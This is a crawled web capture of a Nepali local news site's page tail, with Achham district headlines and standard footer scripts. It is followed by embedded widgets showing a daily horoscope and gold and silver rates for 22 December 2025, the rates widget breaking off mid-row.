                <div class="uk-width-2-5 uk-card-media-left">
                    <a href="https://sudooraaja.com/2025/12/17/39455/"><img src="https://sudooraaja.com/wp-content/uploads/2025/12/Mangalsen-150x150.jpg"></a>
                </div>
                <div class="uk-width-3-5">
                    <div class="margin-s-l uk-margin-small-left">
                        <p class="hk-des">
                            मंगलसेन नगरपालिका क्षेत्रभित्र पर्ने मंगलसेन–साफेबगर सडकअन्तर्गत मध्यपहाडी राजमार्गको मंगलसेन–ठाठीखाँद सडक<span class="np_bannertext"></span>                        </p>
                    </div>
                </div>
            </div>
        </div>
                <div class="tranding-item">
            <div class="uk-card uk-card-small uk-grid-collapse" uk-grid="uk-grid">
                <h4 class=" uk-margin-remove-top uk-width-1-1">
                    <a href="https://sudooraaja.com/2025/12/16/39452/" class="ah">अछामको मंगलसेनमा १० दिने होटल तथा लज व्यवस्थापन तालिम सम्पन्न</a>
                </h4>
                <div class="uk-width-2-5 uk-card-media-left">
                    <a href="https://sudooraaja.com/2025/12/16/39452/"><img src="https://sudooraaja.com/wp-content/uploads/2025/12/photo-output-150x150.png"></a>
                </div>
                <div class="uk-width-3-5">
                    <div class="margin-s-l uk-margin-small-left">
                        <p class="hk-des">
                            अछामको मंगलसेनमा १० दिने साना होटल तथा लज व्यवस्थापन तालिम<span class="np_bannertext"></span>                        </p>
                    </div>
                </div>
            </div>
        </div>
                <div class="tranding-item">
            <div class="uk-card uk-card-small uk-grid-collapse" uk-grid="uk-grid">
                <h4 class=" uk-margin-remove-top uk-width-1-1">
                    <a href="https://sudooraaja.com/2025/12/16/39445/" class="ah">मंगलसेन–६ का किसानले १५ लाख ५२ हजार रुपैयाँ बराबरको मकै बिक्री गरे</a>
                </h4>
                <div class="uk-width-2-5 uk-card-media-left">
                    <a href="https://sudooraaja.com/2025/12/16/39445/"><img src="https://sudooraaja.com/wp-content/uploads/2025/12/0e9af06a-3466-496f-8b31-11e0ae96c232-150x150.jpg"></a>
                </div>
                <div class="uk-width-3-5">
                    <div class="margin-s-l uk-margin-small-left">
                        <p class="hk-des">
                            टेक बहादुर थापा, अछाम | अछामको मंगलसेन नगरपालिका–६ का किसानहरूले<span class="np_bannertext"></span>                        </p>
                    </div>
                </div>
            </div>
        </div>
                <div class="tranding-item">
            <div class="uk-card uk-card-small uk-grid-collapse" uk-grid="uk-grid">
                <h4 class=" uk-margin-remove-top uk-width-1-1">
                    <a href="https://sudooraaja.com/2025/12/13/39441/" class="ah">पालेवन सामुदायिक वन उपभोक्ता भेला सम्पन्न</a>
                </h4>
                <div class="uk-width-2-5 uk-card-media-left">
                    <a href="https://sudooraaja.com/2025/12/13/39441/"><img src="https://sudooraaja.com/wp-content/uploads/2025/12/acb656d7-5d57-4448-be27-0b28318cae40-150x150.jpg"></a>
                </div>
                <div class="uk-width-3-5">
                    <div class="margin-s-l uk-margin-small-left">
                        <p class="hk-des">
                            अछामको मंगलसेन नगरपालिका–५ मा रहेको पालेवन सामुदायिक वन उपभोक्ता समूहको<span class="np_bannertext"></span>                        </p>
                    </div>
                </div>
            </div>
        </div>
                <div class="tranding-item">
            <div class="uk-card uk-card-small uk-grid-collapse" uk-grid="uk-grid">
                <h4 class=" uk-margin-remove-top uk-width-1-1">
                    <a href="https://sudooraaja.com/2025/12/11/39448/" class="ah">अछाम जिल्लामा प्रसव फिस्टुला कार्यक्रम लागू हुने</a>
                </h4>
                <div class="uk-width-2-5 uk-card-media-left">
                    <a href="https://sudooraaja.com/2025/12/11/39448/"><img src="https://sudooraaja.com/wp-content/uploads/2025/12/40a85cc7-affd-4c57-a09b-e2ffd73e6120-150x150.jpg"></a>
                </div>
                <div class="uk-width-3-5">
                    <div class="margin-s-l uk-margin-small-left">
                        <p class="hk-des">
                            अछाम जिल्लामा प्रसव फिस्टुला सम्बन्धी कार्यक्रम लागू हुने भएको छ।<span class="np_bannertext"></span>                        </p>
                    </div>
                </div>
            </div>
        </div>
            </div>
</aside>
<p><section class="widget"><div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="501" height="393" src="https://sudooraaja.com/wp-content/uploads/2021/03/health.jpg" alt="" class="wp-image-17396"/></figure>
</div></section><section class="widget"><div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="595" height="537" src="https://sudooraaja.com/wp-content/uploads/2022/06/Bannigadhi6.jpg" alt="" class="wp-image-28170"/></figure>
</div></section><section class="widget">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="371" src="https://sudooraaja.com/wp-content/uploads/2025/11/Binayak-dhan-768x371.jpg" alt="" class="wp-image-39342" srcset="https://sudooraaja.com/wp-content/uploads/2025/11/Binayak-dhan-768x371.jpg 768w, https://sudooraaja.com/wp-content/uploads/2025/11/Binayak-dhan.jpg 1280w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</section><section class="widget">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="602" src="https://sudooraaja.com/wp-content/uploads/2025/11/Bannigadhi202-768x602.jpg" alt="" class="wp-image-39344" srcset="https://sudooraaja.com/wp-content/uploads/2025/11/Bannigadhi202-768x602.jpg 768w, https://sudooraaja.com/wp-content/uploads/2025/11/Bannigadhi202-1536x1204.jpg 1536w, https://sudooraaja.com/wp-content/uploads/2025/11/Bannigadhi202.jpg 2048w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</section></p>    </div>
    <div class="uk-width-1-1@m uk-margin-medium-top">
        <div class="cat-title uk-flex uk-flex-between uk-flex-middle">
            <h2 class="uk-heading-line uk-width-expand">
                <span> <a href="/?cat=8211">ट्रेन्डिङ</a></span></h2>
        </div>
    </div>
    <div class="uk-grid-match uk-child-width-1-4@m uk-grid-divider uk-grid-small uk-margin-small-top uk-height-match"
        uk-grid>

                <div>
            <div class="samachar-item">
                <div class="uk-card-media-top img-wraper">
                    <a href="https://sudooraaja.com/2025/04/26/38746/">
                        <img src=" https://sudooraaja.com/wp-content/uploads/2025/04/04be2ac3-e763-481e-8666-90a399538a08-400x220.jpeg " alt="" class="uk-width-1-1">

                    </a>
                </div>
                <div class="uk-card-body" style="padding:15px 0px 0px 0px;">
                    <h4><a href="https://sudooraaja.com/2025/04/26/38746/" class="ah">एमाले अछामका उपसचिव बीसी उपाध्यक्षको दौडमा</a>
                    </h4>
                </div>
            </div>
        </div>
                <div>
            <div class="samachar-item">
                <div class="uk-card-media-top img-wraper">
                    <a href="https://sudooraaja.com/2025/03/31/38682/">
                        <img src=" https://sudooraaja.com/wp-content/uploads/2025/03/att.oQjJC-p5pDnQs8UV6qeCHmBXiycsTIrLmU_rQNr-NrI-400x220.jpeg " alt="" class="uk-width-1-1">

                    </a>
                </div>
                <div class="uk-card-body" style="padding:15px 0px 0px 0px;">
                    <h4><a href="https://sudooraaja.com/2025/03/31/38682/" class="ah">मंगला नेरा मावि वलिगाउका १२ कक्षाका विद्यार्थीलाई बिदाई गरियो</a>
                    </h4>
                </div>
            </div>
        </div>
                <div>
            <div class="samachar-item">
                <div class="uk-card-media-top img-wraper">
                    <a href="https://sudooraaja.com/2025/03/27/38678/">
                        <img src=" https://sudooraaja.com/wp-content/uploads/2025/03/sarokar-400x220.jpg " alt="" class="uk-width-1-1">

                    </a>
                </div>
                <div class="uk-card-body" style="padding:15px 0px 0px 0px;">
                    <h4><a href="https://sudooraaja.com/2025/03/27/38678/" class="ah">जिल्ला अस्पताल अछामकाे ५० सैयाको भवन छिटो बनाउन माग</a>
                    </h4>
                </div>
            </div>
        </div>
                <div>
            <div class="samachar-item">
                <div class="uk-card-media-top img-wraper">
                    <a href="https://sudooraaja.com/2025/03/14/38649/">
                        <img src=" https://sudooraaja.com/wp-content/uploads/2025/03/bidhut-400x220.jpg " alt="" class="uk-width-1-1">

                    </a>
                </div>
                <div class="uk-card-body" style="padding:15px 0px 0px 0px;">
                    <h4><a href="https://sudooraaja.com/2025/03/14/38649/" class="ah">तुर्माखाँदका सबै वडामा पुग्यो केन्द्रीय बिद्युत प्रसारण लाइन</a>
                    </h4>
                </div>
            </div>
        </div>
            </div>
<style>
.wp-embed-featured-image{
    margin-bottom: 20px;
    width: 150px;
    float: left;
    margin-right: 15px;
}
.wp-embed-excerpt {
    display: none;
}
</style></div>
<!-- .row -->


  

</div>

<a href="#" uk-totop="uk-totop" uk-scroll="uk-scroll"></a>
<div class="footer-nav uk-light uk-margin-large-top">
    <div class="uk-container">
        <div class="uk-margin-top-top uk-light" uk-grid="uk-grid">
            <div class="uk-width-1-6@s uk-text-center">
                <a href="/" class="uk-text-center footer-logo"><img src="https://sudooraaja.com/wp-content/themes/sudooraaja/img/logo.png"  alt="Logo"></a>
            </div>
            <div class="uk-width-expand@s">
                <div class="uk-grid-divider uk-child-width-expand@s uk-grid-small footer-details uk-light" uk-grid>
                    <div>
                        <p> अध्यक्ष</p>
                        <h4>दिपक बहादुर बिष्ट</h4>
                    </div>
                   <div>
                        <p>सम्पादक</p>
                        <h4>पूर्ण बहादुर खड्का</h4>
                    </div>
                    
                    <div>
                        <p>सूचना विभाग दर्ता नं.</p>
                        <p>२०३६/०७७-७८</p>
                    </div>
                    <div>
                        <p>प्रेस काउन्सिल दर्ता नं.</p>
                        <h4>२२०१/०७७-७८</h4>
                    </div>
                </div>

                <hr>
                <div class="uk-navbar-left nav-btn-op">
                    <ul class="uk-navbar-nav uk-light footer-nav-sm">
                        <li><a href="/team">हाम्रो टीम</a></li>
                        <li><a href="/about">हाम्रो बारेमा</a> </li>
                        <li><a href="/policy">गोपनीयता नीति</a></li>
                        <li><a href="/contact">सम्पर्क गर्नुहोस्</a></li>
                        <li><a href="/adv">विज्ञापन</a></li>
                        <li><a href="/unicode">यूनिकोड</a></li>
                    </ul>
                </div>
            </div>
            <div class="uk-width-1-4@s">
                <div class="social-icon"><a href="https://twitter.com/sudooraaja"
                        class="uk-icon-button uk-margin-small-right" uk-icon="twitter" target="_blank"></a>
                    <a href="https://www.facebook.com/sudooraaja" class="uk-icon-button  uk-margin-small-right"
                        uk-icon="facebook" target="_blank"></a>
                    <a href="https://www.instagram.com/sudooraaja/" class="uk-icon-button  uk-margin-small-right"
                        uk-icon="instagram" target="_blank"></a>
                    <a href="https://www.youtube.com/@sudooraaja5632" class="uk-icon-button" uk-icon="youtube"></a>
                </div>
                <div class="footer-details uk-margin-small-top uk-light" style="text-align: start;">
                    <h4>सुदूर आज मिडिया नेपाल</h4>
                    <p>9848475162 / 9848438346</p>
                    <p><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="d1a2a4b5bebea3b0b0bbb091b6bcb0b8bdffb2bebc">[email&#160;protected]</a></p>
                </div>
            </div>
        </div>
       
        <div class="uk-margin-remove-top uk-margin-small-bottom uk-text-center uk-light" uk-grid="uk-grid">
            <div class="uk-width-1-1@m">
            <hr>
                <div class="credit uk-text-center"> 
                    &copy;2025 Sudoor Aaja सर्वाधिकार सुदूर आज मिडिया नेपाल प्रा.लि. |
                    Designed & Devevloped by :
                    <a href="https://www.appharu.com/?ref=sudooraaja" class="uk-text-primary">Appharu</a>
                </div>
            </div>
        </div>
    </div>
    <!-- container-fluid -->

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sudooraaja/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.6/umd/popper.min.js?ver=1.14.6" id="popper-js-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/uikit@3.4.6/dist/js/uikit-icons.min.js?ver=3.4.1" id="uikit-icons-js-js"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js?ver=3.3.1" id="google-jquery-js"></script>
<script type="text/javascript" src="https://sudooraaja.com/wp-content/themes/sudooraaja/js/script.js?ver=7.1" id="custom-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sudooraaja.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://sudooraaja.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

    <script type='text/javascript' src='https://platform-api.sharethis.com/js/sharethis.js#property=63d1fde6576edb001943b19d&product=sop' async='async'></script>
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"071b957713b54db9a826d39bb7db9502","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

    </html>        


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ashesh.com.np/rashifal/widget.php?header_title=Nepali%20Rashifal&header_color=f0b03f&api=890183k116
body_size: 2084
content:



<!doctype html>
<html>
<head>
<meta name="Robots" content="noindex, nofollow">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Rashifal</title>
<link rel="canonical" href="https://www.ashesh.com.np/rashifal/" />

<style type="text/css">
	body{
		font-family:Segoe, "Segoe UI", "DejaVu Sans", "Trebuchet MS", Verdana, sans-serif;
		font-size:14px;
		margin:auto;
	}
	h1{
		font-size: 16px;
		margin: auto;
	}
	.main{	
		background-color: #faf8ee;
	}
	/* ==========
	Header
	========== */
	.header{
			height:40px;
			background-color: #f0b03f;
			color: #000000;
			text-shadow: 1px 1px #dda23a;
		}
	.header_name{
			text-align:center;  font-size:16px;	 height:20px;
			font-family: monospace;
			line-height: 25px;
		}
	.header_date{
			text-align:center; font-size:12px;
			font-family: monospace;
		}



	/* ==========
	Column (1-6),(7-12)
	========== */
	.column {
			float: left;
			width: 50%;
		}	



	/* ==========
	Row first column
	========== */
	.row{
			font-size:14px;
			padding: 10px;
			clear:both;
		}
	.image{
			float: left;	
			padding: 5px;
		}
	img {
			width: 55px;
			height: 55px;
		}



	/* ==========
	Row second column
	========== */
	.rashifal {
			float: left;
			width: 75%;
		}
	.rashifal_name {
			text-align: left;
			font-weight: bold;
		}
	.rashifal_value{	
			padding-right: 5px;
			text-align: left;
		}

	/* Horizontal line*/	
	hr{
		border: 0;
		height: 1px;
		background-image: -webkit-linear-gradient(left, rgba(0,0,0,0), rgba(0,0,0,0.1), rgba(0,0,0,0)); 
		background-image:    -moz-linear-gradient(left, rgba(0,0,0,0), rgba(0,0,0,0.1), rgba(0,0,0,0)); 
		background-image:     -ms-linear-gradient(left, rgba(0,0,0,0), rgba(0,0,0,0.1), rgba(0,0,0,0)); 
		background-image:      -o-linear-gradient(left, rgba(0,0,0,0), rgba(0,0,0,0.1), rgba(0,0,0,0));
		clear:both;
		margin:0px;
	}
	
	@media only screen and (max-width: 450px) {
		.column {
			float: none;
			width: auto;
		}
		.row {
			font-size: 12px;
		}
	}

</style>
</head>
<body>
<div class="main">
    <div class="header">
    	<div class="header_name"><h1>Nepali Rashifal<h1></div>
    	<div class="header_date">
    	    <iframe scrolling="no" border="0" frameborder="0" marginwidth="0" marginheight="0" allowtransparency="true" src="https://www.ashesh.com.np/linknepali-time.php?dwn=only&font_color=333333&font_size=12&bikram_sambat=0&api=950053j535" width="130" height="22"></iframe>
    	    </div>
    </div>
				<div class='column'>					<div class="row">
				<div class="image">
					<img src="https://www.ashesh.com.np/rashifal/images/1@2x.png">
				</div>
				<div class="rashifal">
					<div class="rashifal_name">
						मेष Aries					</div>
					<div class="rashifal_value">
						घरायसी समस्या बढ्नेछ। अरूको विश्वास घट्नेछ। पढाई लेखाइमा प्रगति हुनेछ । ब्यापार ब्यबसायबाट लाभ मिल्नेछ । वैदेशिक यात्रा हुनसक्छ।
					</div> 
				</div>
				<hr>
			</div>
													<div class="row">
				<div class="image">
					<img src="https://www.ashesh.com.np/rashifal/images/2@2x.png">
				</div>
				<div class="rashifal">
					<div class="rashifal_name">
						वृष Taurus					</div>
					<div class="rashifal_value">
						व्यावसायिक अल्झन देखा पर्ला । कार्यमा उत्साह बढ्नेछ। प्राविधिक क्षेत्र सबल बन्नेछ । कला क्षेत्रमा सुधार आउनेछ।
					</div> 
				</div>
				<hr>
			</div>
													<div class="row">
				<div class="image">
					<img src="https://www.ashesh.com.np/rashifal/images/3@2x.png">
				</div>
				<div class="rashifal">
					<div class="rashifal_name">
						मिथुन Gemini					</div>
					<div class="rashifal_value">
						रोकिएका अधुरा कामहरु पूरा हुनेछन् । साहित्यिक क्षेत्रमा प्रगति हुनेछ । अनावश्यक चिन्ता बढ्नेछ। मनग्य आम्दानी हुनेछ ।
					</div> 
				</div>
				<hr>
			</div>
													<div class="row">
				<div class="image">
					<img src="https://www.ashesh.com.np/rashifal/images/4@2x.png">
				</div>
				<div class="rashifal">
					<div class="rashifal_name">
						कर्कट Cancer					</div>
					<div class="rashifal_value">
						सुखदुखमा साथ दिनेहरू प्रशस्तै फेला पर्नेछन्। रोकिएको काम बन्नाले उत्साह जाग्नेछ। लगनशीलताले अप्ठ्यारा समस्या सुल्झाउँदै सामाजिक प्रतिष्ठा दिलाउनेछ।
					</div> 
				</div>
				<hr>
			</div>
													<div class="row">
				<div class="image">
					<img src="https://www.ashesh.com.np/rashifal/images/5@2x.png">
				</div>
				<div class="rashifal">
					<div class="rashifal_name">
						सिंह Leo					</div>
					<div class="rashifal_value">
						आँटेका काम बन्नाले जोश जाँगर बढ्नेछ। मेहनतले जीवनशैलीमा परिवर्तन ल्याउनेछ। प्रतिस्पर्धीहरूलाई पछि पार्दै विशेष अवसर हात पार्न सकिनेछ।
					</div> 
				</div>
				<hr>
			</div>
													<div class="row">
				<div class="image">
					<img src="https://www.ashesh.com.np/rashifal/images/6@2x.png">
				</div>
				<div class="rashifal">
					<div class="rashifal_name">
						कन्या Virgo					</div>
					<div class="rashifal_value">
						प्रतिभा प्रदर्शन गरेरै धेरैलाई अचम्मित पार्न सकिनेछ। ब्यापार ब्यबसायबाट प्रसस्त लाभ मिल्नेछ भने रचनात्मक कामले आम्दानीको दिगो स्रोत जुट्न सक्छ।
					</div> 
				</div>
				<hr>
			</div>
		</div>								<div class='column'>			<div class="row">
				<div class="image">
					<img src="https://www.ashesh.com.np/rashifal/images/7@2x.png">
				</div>
				<div class="rashifal">
					<div class="rashifal_name">
						तुला Libra					</div>
					<div class="rashifal_value">
						रोकिएका अधुरा कामहरु पूरा हुनेछन भने नयाँ काम शुरु गर्ने योग रहेको छ । शैक्षिक लगानी बढ्नेछ। मनग्य धन आर्जन हुनेछ ।
					</div> 
				</div>
				<hr>
			</div>
													<div class="row">
				<div class="image">
					<img src="https://www.ashesh.com.np/rashifal/images/8@2x.png">
				</div>
				<div class="rashifal">
					<div class="rashifal_name">
						वृश्चिक Scorpio					</div>
					<div class="rashifal_value">
						घरायसी काममा रुची बढ्नेछ । अरूको विश्वास सजिलै जित्न सकिनेछ ।मन प्रसन्न रहनेछ । अध्ययन अध्यापनमा आंशिक सुधार आउनेछ।
					</div> 
				</div>
				<hr>
			</div>
													<div class="row">
				<div class="image">
					<img src="https://www.ashesh.com.np/rashifal/images/9@2x.png">
				</div>
				<div class="rashifal">
					<div class="rashifal_name">
						धनु Sagittarius					</div>
					<div class="rashifal_value">
						धार्मिक कार्यमा रुचि बढ्नेछ । सिर्जनात्मक कार्य हुनेछन्। मानसिक चिन्तन एवं पराक्रम बढ्नेछ । परोपकारी काममा समय बित्नेछ ।
					</div> 
				</div>
				<hr>
			</div>
													<div class="row">
				<div class="image">
					<img src="https://www.ashesh.com.np/rashifal/images/10@2x.png">
				</div>
				<div class="rashifal">
					<div class="rashifal_name">
						मकर Capricorn					</div>
					<div class="rashifal_value">
						आस मारेको काम बन्नाले उत्साह जाग्नेछ। टाढिएका साथीभाइ नजिकिनाले सुखदुखमा साथ दिनेहरू भेटिनेछन्। काममा विभिन्न अवसर पाइनेछ।
					</div> 
				</div>
				<hr>
			</div>
													<div class="row">
				<div class="image">
					<img src="https://www.ashesh.com.np/rashifal/images/11@2x.png">
				</div>
				<div class="rashifal">
					<div class="rashifal_name">
						कुम्भ Aquarius					</div>
					<div class="rashifal_value">
						फाइदा हुने काम प्राप्त हुन सक्छ। पारिवारिक भेटघाटले मन प्रफुल्लित हुनेछ। आँट गर्दा जटिल काम समेत सफल हुन सक्छ।
					</div> 
				</div>
				<hr>
			</div>
													<div class="row">
				<div class="image">
					<img src="https://www.ashesh.com.np/rashifal/images/12@2x.png">
				</div>
				<div class="rashifal">
					<div class="rashifal_name">
						मीन Pisces					</div>
					<div class="rashifal_value">
						अध्ययन अध्यापनमा प्रगति हुनेछ। प्रयत्न गर्दा विदेशयात्राको अवसर जुट्न सक्छ। बुद्धिको उपयोगले लक्ष्य पहिल्याउन सकिनेछ।
					</div> 
				</div>
				<hr>
			</div>
				</div>				<div style="clear:both;"></div>
</div>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ashesh.com.np/gold/widget.php?api=890184k276&header_color=0077e5
body_size: 1443
content:
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Gold Rates in Nepal</title>
<link rel="canonical" href="https://www.ashesh.com.np/gold/" />
<style type="text/css">
body{
	font-family:Segoe, "Segoe UI", "DejaVu Sans", "Trebuchet MS", Verdana, sans-serif;
	font-size:14px;
	margin:0;
}
h1{
	font-size: 16px;	
}
a:link { color: rgb(130, 120, 135); text-decoration: none; font-weight: normal }
a:visited { color: rgb(130, 120, 135); text-decoration: none; font-weight: normal }
a:hover { color:deepskyblue; text-decoration: none; font-weight: bold}
.main{
	width: 100%;
	
	background-color: #faf8ee;
	border-radius: 5px;
	border-radius: 5px;
}
.strip_header {
	height:40px;
	/*background-color: rgba(255, 206, 38, 0.72);*/
	background-color: #0077e5;
	color: #ffffff;
	text-shadow: 1px 1px black;
	border-top-right-radius: 5px;
	border-top-left-radius: 5px;
}
.strip{
	height: 5px;
}
.header_exchange{
	text-align:center;  font-size:16px;	 height:20px;
	font-family: monospace;
	line-height: 25px;
}
.header_date{
	text-align:center; font-size:12px;
	font-family: monospace;
}
.currency{
	float: left;
	font-weight:600;
	padding: 0 0 0 5px;
		
}
.exchange-rate{
	float: right;
	font-weight:600;
	padding: 0 5px 0 0;	
}
.country{
	text-align:center;
	font-size:14px;
	padding: 5px 5px 5px 5px;
	clear:both;
}
.flag{
	float: left;	
	padding: 0px 5px 0 0;
}
img {
    width: 18px;
    height: 18px;
}
.name{
	float:left;
}
.fine_gold{
    float: left;
    font-size: 9px;
    color: gray;
    padding-left: 4px;
    line-height: 17px;
}
.unit{
	float: right;
	width: 70px;	
	color:#C8C8C8;
    text-align: left;
}
.rate_buying{
	float:right;	
	width: 40px;
	padding-right: 5px;
	text-align: left;
}
.rate_selling{
	float:right;	
	width: 40px;
	padding-right: 5px;
	text-align: right;
    color: rgb(130, 120, 135);
}
.privacy{
	font-size:7px;
	text-align:center;
	padding: 0 2px 2px 0;
	color: gray;
}
hr{
    border: 0;
    height: 1px;
    background-image: -webkit-linear-gradient(left, rgba(0,0,0,0), rgba(0,0,0,0.1), rgba(0,0,0,0)); 
    background-image:    -moz-linear-gradient(left, rgba(0,0,0,0), rgba(0,0,0,0.1), rgba(0,0,0,0)); 
    background-image:     -ms-linear-gradient(left, rgba(0,0,0,0), rgba(0,0,0,0.1), rgba(0,0,0,0)); 
    background-image:      -o-linear-gradient(left, rgba(0,0,0,0), rgba(0,0,0,0.1), rgba(0,0,0,0));
    clear:both;
    margin:0px;
}
    
@media only screen and (max-width: 350px)
{
    .fine_gold{
        display: none;
    }
}
    
@media only screen and (max-width: 284px)
{
    .country{
        font-size: 12px;
    }
    .unit{
        width: 50px;
    }
}
    
@media only screen and (max-width : 249px)
{

img{
	width: 15px;
	height: 15px;
}
.flag{
	padding: 0px 2px 0 0;
}

.rate_buying, .rate_selling{
	padding-right: 0px;
}
}
@media only screen and (max-width : 235px)
{
    .country{
        font-size: 11px;
    }
    .unit{
        width: 40px;
    }
}
</style>
</head>
<body>
<div class="main">
    <div class="strip_header">
    	<div class="header_exchange"><h1>Gold & Silver Rates<h1></div>
    	<div class="header_date">22-Dec-2025</div>
    </div>
    <div class="strip"></div>
    	<div class="currency">Items</div>
        <div class="exchange-rate">Unit &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Price &nbsp;&nbsp;&nbsp; History</div>
        <hr>
		    	<div class="country">
        	<div class="flag"><img src="https://www.ashesh.com.np/gold/gold.png"></div>
        	<div class="name">Gold Hallmark</div><div class="fine_gold">Fine gold 9999</div>
            <div class="rate_selling"><a href="https://www.ashesh.com.np/gold/chart.php?type=0&unit=tola">▶</a></div>
            <div class="rate_buying">261700</div>
            <div class="unit"> Tola </div> 
            <hr>
    	</div>  
        <div class="country">
        	<div class="flag"><img src="https://www.ashesh.com.np/gold/gold.png"></div>
        	<div class="name">Gold Tajabi</div>
            <div class="rate_selling"><a href="https://www.ashesh.com.np/gold/chart.php?type=1&unit=tola">▶</a></div>
            <div class="rate_buying">259100</div>
            <div class="unit">Tola</div> 
            <hr>
    	</div> 
        <div class="country">
        	<div class="flag"><img src="https://www.ashesh.com.np/gold/silver.png"></div>
        	<div class="name"> Silver</div>
            <div class="rate_selling"><a href="https://www.ashesh.com.np/gold/chart.php?type=2&unit=tola">▶</a></div>
            <div class="rate_buying">4235</div>
            <div class="unit">Tola</div> 
            <hr>
    	</div>
            
                <div class="country">
        	<div class="flag"><img src="https://www.ashesh.com.np/gold/gold.png"></div>
        	<div class="name">Gold Hallmark</div><div class="fine_gold">Fine gold 9999</div>
            <div class="rate_selling"><a href="https://www.ashesh.com.np/gold/chart.php?type=0">▶</a></div>
            <div class="rate_buying">224365</div>
            <div class="unit">10 gram
            </div> 
            <hr>
    	</div>
        <div class="country">
